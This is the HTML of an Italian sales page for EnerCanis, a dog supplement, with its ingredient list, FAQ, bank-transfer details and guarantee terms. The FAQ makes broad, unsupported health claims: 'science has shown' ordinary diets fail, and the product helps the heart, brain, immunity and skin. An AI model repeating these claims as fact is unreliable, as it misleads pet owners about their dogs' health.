9.14.23.78a5.36,5.36,0,0,1-1.7-.88S38.6,35,39.1,35a3.31,3.31,0,0,1-2.54-2.12,40.11,40.11,0,0,1-2.81,4.44c-.65.63-2.14,1.45-2.53,1.86-1.11,1.14-1.51,2.55-1,3S33.78,45,33.78,45a4.3,4.3,0,0,0,1.6-.13,1.13,1.13,0,0,1,1.32.42c.18.27.38,1.6-1.28,1.72l-2.64,0c-.49,0-2.93-2-3.71-2.7s-2.41-2-2.67-2.21A.79.79,0,0,1,26.3,41c.3-.31,1.3-1.69,1.69-2.08a3.16,3.16,0,0,0,.88-2.83,6,6,0,0,0-2.64-2.54c-.34.69-.76.88-1.07,1.62a3.12,3.12,0,0,1-1.68,2.25,4.91,4.91,0,0,0,.58-1,2.61,2.61,0,0,0-.77.85c-.13.34-.76.67-1.42.84.43-.32.75-.49.83-.84a23.48,23.48,0,0,1-2.33,1.22c-.55.23-3.87.62-4.3.82s-2.16.8-2.65,2.22c-.16.46-.76,4.35-.76,4.35s.68.36,1,.55a1.17,1.17,0,0,1,.29,1.45c-.37.45-1.07.37-1.36.37-2,0-2.28-1.13-2.38-1.72a4.06,4.06,0,0,1,.39-1.73c.35-1,1.34-6.73,1.6-6.9.57-.55,2.55-.38,3.32-1.56.2-.24,1.15-2.58,1.57-3.65-1.3.8-2.27,1.37-2.27,1.37a26.27,26.27,0,0,1-4.42,1.82c-.17,0-.73.19-.09,1-.54-.15-.94-.58-.85-.83A3.9,3.9,0,0,1,8,36.24c-.14,0-1.06.67-1.84.67.77-.41.55-.61.55-.61a6.54,6.54,0,0,1-3.12.4,6.53,6.53,0,0,0,1.43-.4,20.43,20.43,0,0,1-3.85-.39C-1.24,35.31.19,32,4,31.69"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c39d2e7 elementor-widget elementor-widget-heading" data-id="c39d2e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">20+ kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ee3632 elementor-widget elementor-widget-heading" data-id="7ee3632" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">3 misurini</p>				</div>
				</div>
				<div class="elementor-element elementor-element-cda656e elementor-widget elementor-widget-heading" data-id="cda656e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">al giorno</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10064029 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10064029" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-192a10f0" data-id="192a10f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73bf63e7 elementor-widget elementor-widget-heading" data-id="73bf63e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ecco la <font color="#75AA1E">LISTA completa</font> di tutti gli ingredienti presenti all’interno di Ener<font color="#75AA1E">Canis</font></p>				</div>
				</div>
				<div class="elementor-element elementor-element-263e0d5c elementor-widget elementor-widget-text-editor" data-id="263e0d5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><span class="s1"><b>Composizione:</b></span><span class="s2"> Maiale disidratato, Lieviti, Zucca in polvere, Fruttoligosaccaridi(FOS) 2,99%, Mannano-oligosaccaridi(MOS) 3,16%.</span></p><p class="p2"><span class="s2"><b>Additivi per kg:</b></span></p><p class="p1"><span class="s1"><b>Additivi nutrizionali:</b></span><span class="s2"> Vitamina E 2000 UI, Vitamina B1 210 mg, Vitamina B2 132 mg , Acido folico 10 mg, Vitamina B12 1 mg.</span></p><p class="p1"><span class="s1">Oligoelementi</span><span class="s2">: Zinco (solfato di zinco monoidrato) 560 mg, Ferro (solfato di ferro eptaidrato) 900 mg , Rame (Rame solfato (II)pentaidrato) 80 mg, Manganese (ossido di manganese) 660 mg, Iodio (Ioduro di potassio)15 mg</span></p><p class="p1"><span class="s1"><b>Antiossidanti</b></span><span class="s2">: Tocoferoli estratti da olio vegetale 1000 mg.</span></p><p class="p1"><span class="s1"><b>Additivi organolettici</b></span><span class="s2">: Prodotti naturali botanicamente definiti: estratto di curcuma longa 2100 mg.</span></p><p class="p1"><span class="s1"><b>Additivi Zootecnici:</b></span><span class="s2"> Enterococcus faecium NCIMB10415 35*</span><span class="s3">10</span><span class="s2"><sup>9</sup></span> <span class="s2">UFC.</span></p><p class="p1"><span class="s1"><b>Componenti analitici:</b></span><span class="s2"> Proteina 64 %, Grassi Grezzi 11%, Fibra grezza 1%, Ceneri grezze 2,5%.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19dcd5dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19dcd5dc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2039fa59" data-id="2039fa59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c182c87 elementor-widget elementor-widget-image" data-id="c182c87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="ener lotto A13" data-elementor-lightbox-description="ener lotto A13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTk0MDEsInVybCI6Imh0dHBzOlwvXC9mYW50YXN0aWNhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvZW5lci1sb3R0by1BMTMuanBlZyJ9">
							<img decoding="async" width="1520" height="246" src="[data-uri]" class="attachment-full size-full wp-image-59401 lazyload" alt="ener lotto A13"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13.jpeg" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13.jpeg 1520w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-300x49.jpeg 300w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-1024x166.jpeg 1024w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-768x124.jpeg 768w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-655x106.jpeg 655w" data-sizes="auto" data-eio-rwidth="1520" data-eio-rheight="246" /><noscript><img decoding="async" width="1520" height="246" src="https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13.jpeg" class="attachment-full size-full wp-image-59401" alt="ener lotto A13" srcset="https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13.jpeg 1520w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-300x49.jpeg 300w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-1024x166.jpeg 1024w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-768x124.jpeg 768w, https://fantasticane.com/wp-content/uploads/2022/11/ener-lotto-A13-655x106.jpeg 655w" sizes="(max-width: 1520px) 100vw, 1520px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15b629e6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15b629e6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52298f27" data-id="52298f27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-56d4f491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56d4f491" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3251e7f4" data-id="3251e7f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54e210e8 elementor-widget elementor-widget-heading" data-id="54e210e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">FAQ</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4d80391b elementor-widget elementor-widget-heading" data-id="4d80391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Domande Frequenti </p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-666130a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="666130a1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-75c8124a" data-id="75c8124a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ff5cac elementor-widget elementor-widget-accordion" data-id="43ff5cac" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1141" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1141" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché il mio cane ha bisogno di EnerCanis?</a>
					</div>
					<div id="elementor-tab-content-1141" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1141"><p><span style="font-weight: 400;">Praticamente tutti gli alimenti tradizionali per cani, sia che si tratti di crocchette, cibo in scatola o alimentazione casalinga, MANCANO di almeno 1 dei 3 nutrienti essenziali di cui il tuo cane ha bisogno per una salute ottimale.</span></p><p><span style="font-weight: 400;">Uno, i 10 amminoacidi essenziali che formano i “mattoncini” per il corpo del tuo amico e specialmente i suoi organi vitali.</span></p><p><span style="font-weight: 400;">Due, probiotici e prebiotici fondamentali che aiutano a regolare il suo sistema digestivo, gli permettono di assorbire nutrienti essenziali e rafforzano il suo sistema immunitario.</span></p><p><span style="font-weight: 400;">E infine, i &#8220;minerali essenziali&#8221; come il rame, lo zinco e il manganese che regolano tutto, dalla salute dei suoi denti alla qualità della sua pelle e del suo pelo ai suoi livelli generali di energia. </span></p><p><span style="font-weight: 400;">Come dicevo, la scienza ha dimostrato che le diete tradizionali a base di crocchette, così come il cibo preparato in casa, quasi sempre NON riescono ad avere abbastanza di questi nutrienti fondamentali per il tuo amico.</span></p><p><span style="font-weight: 400;">Fortunatamente, EnerCanis fornisce una semplice soluzione di 7 secondi per aiutarti a GARANTIRE che il tuo cane abbia tutte le basi nutrizionali di cui ha bisogno.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1142" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1142" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Cosa contiene esattamente EnerCanis?</a>
					</div>
					<div id="elementor-tab-content-1142" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1142"><p> EnerCanis contiene 14 ingredienti che hanno dimostrato aiutare a colmare le carenze nell’alimentazione del tuo cane.</p><p>Questo include il &#8220;nooch&#8221;, conosciuto anche come lievito nutrizionale: una proteina completa che dona al tuo cane TUTTI e 10 gli amminoacidi essenziali di cui ha bisogno.</p><p>Ha anche un sapore delizioso per lui!</p><p>Poi c&#8217;è il &#8220;probiotico&#8221; enterococcus faecium che aiuta a regolare la sua digestione&#8230;</p><p>Così come i &#8220;frutto-oligosaccaridi&#8221; (FOS) e i &#8221; mannano-oligosaccaridi&#8221; (MOS) che aiutano a regolare l&#8217;equilibrio dei batteri buoni e cattivi dell&#8217;intestino.</p><p>Poi ci sono i 5 &#8220;minerali essenziali&#8221; di cui il tuo cane ha bisogno: Rame, Ferro, Zinco, Manganese e Iodio.</p><p>Questi aiutano a migliorare le sue difese immunitarie, la pelle, i livelli di energia e altro ancora.</p><p>EnerCanis contiene anche zucca, la quale aiuta a regolare la digestione, agisce come un altro prebiotico e contiene vitamine A, C ed E.</p><p>Poi c’è la Curcumina che aiuta ad alleviare la rigidità delle articolazioni e a lenire il prurito della pelle.</p><p>E le vitamine E, B2 e B12 che aumentano i suoi livelli di energia e potenziano le sue funzioni cerebrali.</p><p>Inoltre, la cosa migliore è che i cani ne amano il sapore!</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1143" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1143" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Come può EnerCanis aiutare il mio cane?</a>
					</div>
					<div id="elementor-tab-content-1143" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1143"><p>EnerCanis può funzionare per cani di tutte le razze&#8230; taglie&#8230; ed età.</p><p>Può aiutare a lenire la pelle irritata e pruriginosa&#8230; recuperare i livelli di energia di un tempo&#8230; ridare lucentezza al pelo e al manto&#8230; regolare la digestione&#8230; migliorare le difese immunitarie&#8230; rendere il cuore più sano&#8230; migliorare le funzioni cerebrali e molto altro.</p><p>Ecco perché così tanti proprietari mi dicono che usare EnerCanis solo una volta al giorno li ha aiutati a &#8220;riavere il cane di un tempo&#8221;.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1144" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1144" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">EnerCanis è sicuro?</a>
					</div>
					<div id="elementor-tab-content-1144" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1144"><p>Sì! Gli ingredienti contenuti all&#8217;interno di EnerCanis hanno dimostrato essere sicuri per tutte le razze di cani.</p><p>Non contiene soia, arachidi o riempitivi.</p><p>E nessuno dei nostri clienti ha riportato effetti collaterali importanti.</p><p>Tuttavia, poiché ogni cane è diverso, si potrebbe considerare di provare con una piccola quantità di EnerCanis all&#8217;inizio, e aumentare gradualmente fino alla dose raccomandata.</p><p>E, proprio come con qualsiasi cambiamento che fai alla sua dieta, è importante che ti coordini con il tuo veterinario per garantire che il tuo cane ottenga i migliori risultati.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1145" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1145" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Il mio cane lo mangerà davvero?</a>
					</div>
					<div id="elementor-tab-content-1145" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1145"></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1146" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1146" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Posso pagare con bonifico?</a>
					</div>
					<div id="elementor-tab-content-1146" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1146"><p>Assolutamente sì, è semplicissimo.</p><p>Ti basta inviare un bonifico alle coordinate indicate sotto e inviare una email a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="543d3a323b1432353a203527203d37353a317a373b39">[email&#160;protected]</a> allegando la ricevuta del bonifico e specificando il tuo indirizzo</p><p>Titolare del conto: Dog Welfare Ltd</p><p>IBAN: BE09 9671 5083 4457</p><p>BIC: TRWIBEB1XXX</p><p>Causale: ENER CANIS</p><p>Indirizzo banca: Avenue Louise 54, Room S52, Brussels 1050 Belgium</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1147" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1147" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Come funziona la garanzia?</a>
					</div>
					<div id="elementor-tab-content-1147" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1147"><p>È molto semplice.</p><p>Se per qualsiasi motivo (o per nessun motivo) nei prossimi 180 giorni non sei soddisfatto al 100% dei miglioramenti che vedi nel tuo cane dopo aver usato EnerCanis…</p><p>Allora semplicemente rispedisci indietro le confezioni (anche vuote) e riceverai un rimborso completo del prodotto, fino all’ultimo centesimo.</p><p>Nessuna domanda. Nessuna seccatura.</p><p>Ecco quanto siamo sicuri che EnerCanis funzionerà per te e per il tuo cane.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1148" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1148" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Cosa devo fare per iniziare?</a>
					</div>
					<div id="elementor-tab-content-1148" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1148"><p>È semplice!</p><p>Seleziona il tuo pacchetto qui sotto&#8230; compila il modulo d’ordine con i tuoi dati nella prossima pagina&#8230; ed entro pochi giorni il tuo cane sarà pronto per la sua nuova trasformazione.</p><p>Ricorda che ordinando il pacchetto con 6 confezioni avrai uno sconto del 58% sul tuo ordine.</p><p>E dato che sei comunque protetto da una garanzia di 6 mesi, la maggior parte delle persone finisce col scegliere questa opzione…</p><p>Ma qualunque cosa deciderai, non vedo l&#8217;ora di sentire come EnerCanis abbia trasformato la vita del tuo cane.</p><p>Sono Cinzia e grazie ancora per aver guardato questa presentazione!</p></div>
				</div>
										<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Perch\u00e9 il mio cane ha bisogno di EnerCanis?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">Praticamente tutti gli alimenti tradizionali per cani, sia che si tratti di crocchette, cibo in scatola o alimentazione casalinga, MANCANO di almeno 1 dei 3 nutrienti essenziali di cui il tuo cane ha bisogno per una salute ottimale.<\/span><\/p><p><span style=\"font-weight: 400;\">Uno, i 10 amminoacidi essenziali che formano i \u201cmattoncini\u201d per il corpo del tuo amico e specialmente i suoi organi vitali.<\/span><\/p><p><span style=\"font-weight: 400;\">Due, probiotici e prebiotici fondamentali che aiutano a regolare il suo sistema digestivo, gli permettono di assorbire nutrienti essenziali e rafforzano il suo sistema immunitario.<\/span><\/p><p><span style=\"font-weight: 400;\">E infine, i &#8220;minerali essenziali&#8221; come il rame, lo zinco e il manganese che regolano tutto, dalla salute dei suoi denti alla qualit\u00e0 della sua pelle e del suo pelo ai suoi livelli generali di energia.\u00a0<\/span><\/p><p><span style=\"font-weight: 400;\">Come dicevo, la scienza ha dimostrato che le diete tradizionali a base di crocchette, cos\u00ec come il cibo preparato in casa, quasi sempre NON riescono ad avere abbastanza di questi nutrienti fondamentali per il tuo amico.<\/span><\/p><p><span style=\"font-weight: 400;\">Fortunatamente, EnerCanis fornisce una semplice soluzione di 7 secondi per aiutarti a GARANTIRE che il tuo cane abbia tutte le basi nutrizionali di cui ha bisogno.<\/span><\/p>"}},{"@type":"Question","name":"Cosa contiene esattamente EnerCanis?","acceptedAnswer":{"@type":"Answer","text":"<p>\u00a0EnerCanis contiene 14 ingredienti che hanno dimostrato aiutare a colmare le carenze nell\u2019alimentazione del tuo cane.<\/p><p>Questo include il &#8220;nooch&#8221;, conosciuto anche come lievito nutrizionale: una proteina completa che dona al tuo cane TUTTI e 10 gli amminoacidi essenziali di cui ha bisogno.<\/p><p>Ha anche un sapore delizioso per lui!<\/p><p>Poi c&#8217;\u00e8 il &#8220;probiotico&#8221; enterococcus faecium che aiuta a regolare la sua digestione&#8230;<\/p><p>Cos\u00ec come i &#8220;frutto-oligosaccaridi&#8221; (FOS) e i &#8221; mannano-oligosaccaridi&#8221; (MOS) che aiutano a regolare l&#8217;equilibrio dei batteri buoni e cattivi dell&#8217;intestino.<\/p><p>Poi ci sono i 5 &#8220;minerali essenziali&#8221; di cui il tuo cane ha bisogno: Rame, Ferro, Zinco, Manganese e Iodio.<\/p><p>Questi aiutano a migliorare le sue difese immunitarie, la pelle, i livelli di energia e altro ancora.<\/p><p>EnerCanis contiene anche zucca, la quale aiuta a regolare la digestione, agisce come un altro prebiotico e contiene vitamine A, C ed E.<\/p><p>Poi c\u2019\u00e8 la Curcumina che aiuta ad alleviare la rigidit\u00e0 delle articolazioni e a lenire il prurito della pelle.<\/p><p>E le vitamine E, B2 e B12 che aumentano i suoi livelli di energia e potenziano le sue funzioni cerebrali.<\/p><p>Inoltre, la cosa migliore \u00e8 che i cani ne amano il sapore!<\/p>"}},{"@type":"Question","name":"Come pu\u00f2 EnerCanis aiutare il mio cane?","acceptedAnswer":{"@type":"Answer","text":"<p>EnerCanis pu\u00f2 funzionare per cani di tutte le razze&#8230; taglie&#8230; ed et\u00e0.<\/p><p>Pu\u00f2 aiutare a lenire la pelle irritata e pruriginosa&#8230; recuperare i livelli di energia di un tempo&#8230; ridare lucentezza al pelo e al manto&#8230; regolare la digestione&#8230; migliorare le difese immunitarie&#8230; rendere il cuore pi\u00f9 sano&#8230; migliorare le funzioni cerebrali e molto altro.<\/p><p>Ecco perch\u00e9 cos\u00ec tanti proprietari mi dicono che usare EnerCanis solo una volta al giorno li ha aiutati a &#8220;riavere il cane di un tempo&#8221;.<\/p>"}},{"@type":"Question","name":"EnerCanis \u00e8 sicuro?","acceptedAnswer":{"@type":"Answer","text":"<p>S\u00ec! Gli ingredienti contenuti all&#8217;interno di EnerCanis hanno dimostrato essere sicuri per tutte le razze di cani.<\/p><p>Non contiene soia, arachidi o riempitivi.<\/p><p>E nessuno dei nostri clienti ha riportato effetti collaterali importanti.<\/p><p>Tuttavia, poich\u00e9 ogni cane \u00e8 diverso, si potrebbe considerare di provare con una piccola quantit\u00e0 di EnerCanis all&#8217;inizio, e aumentare gradualmente fino alla dose raccomandata.<\/p><p>E, proprio come con qualsiasi cambiamento che fai alla sua dieta, \u00e8 importante che ti coordini con il tuo veterinario per garantire che il tuo cane ottenga i migliori risultati.<\/p>"}},{"@type":"Question","name":"Il mio cane lo manger\u00e0 davvero?","acceptedAnswer":{"@type":"Answer","text":""}},{"@type":"Question","name":"Posso pagare con bonifico?","acceptedAnswer":{"@type":"Answer","text":"<p>Assolutamente s\u00ec, \u00e8 semplicissimo.<\/p><p>Ti basta inviare un bonifico alle coordinate indicate sotto e inviare una email a info@fantasticane.com allegando la ricevuta del bonifico e specificando il tuo indirizzo<\/p><p>Titolare del conto: Dog Welfare Ltd<\/p><p>IBAN: BE09 9671 5083 4457<\/p><p>BIC: TRWIBEB1XXX<\/p><p>Causale: ENER CANIS<\/p><p>Indirizzo banca: Avenue Louise 54, Room S52, Brussels 1050 Belgium<\/p>"}},{"@type":"Question","name":"Come funziona la garanzia?","acceptedAnswer":{"@type":"Answer","text":"<p>\u00c8 molto semplice.<\/p><p>Se per qualsiasi motivo (o per nessun motivo) nei prossimi 180 giorni non sei soddisfatto al 100% dei miglioramenti che vedi nel tuo cane dopo aver usato EnerCanis\u2026<\/p><p>Allora semplicemente rispedisci indietro le confezioni (anche vuote) e riceverai un rimborso completo del prodotto, fino all\u2019ultimo centesimo.<\/p><p>Nessuna domanda. Nessuna seccatura.<\/p><p>Ecco quanto siamo sicuri che EnerCanis funzioner\u00e0 per te e per il tuo cane.<\/p>"}},{"@type":"Question","name":"Cosa devo fare per iniziare?","acceptedAnswer":{"@type":"Answer","text":"<p>\u00c8 semplice!<\/p><p>Seleziona il tuo pacchetto qui sotto&#8230; compila il modulo d\u2019ordine con i tuoi dati nella prossima pagina&#8230; ed entro pochi giorni il tuo cane sar\u00e0 pronto per la sua nuova trasformazione.<\/p><p>Ricorda che ordinando il pacchetto con 6 confezioni avrai uno sconto del 58% sul tuo ordine.<\/p><p>E dato che sei comunque protetto da una garanzia di 6 mesi, la maggior parte delle persone finisce col scegliere questa opzione\u2026<\/p><p>Ma qualunque cosa deciderai, non vedo l&#8217;ora di sentire come EnerCanis abbia trasformato la vita del tuo cane.<\/p><p>Sono Cinzia e grazie ancora per aver guardato questa presentazione!<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ac98c4 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ac98c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1edd080" data-id="1edd080" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fb79c elementor-widget elementor-widget-heading" data-id="63fb79c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">AMATO DAI<font color="#75AA1E"> CANI</font> E I LORO <font color="#75AA1E">UMANI</font> 
</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-55010a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55010a5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b288ed" data-id="5b288ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-856d131 elementor-widget elementor-widget-heading" data-id="856d131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Dopo l’operazione era abbattuto e non aveva le forze… Ora ha ripreso tutte le energie”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-002715b elementor-widget elementor-widget-video" data-id="002715b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dCTAyzAX2Yk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c341528" data-id="c341528" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
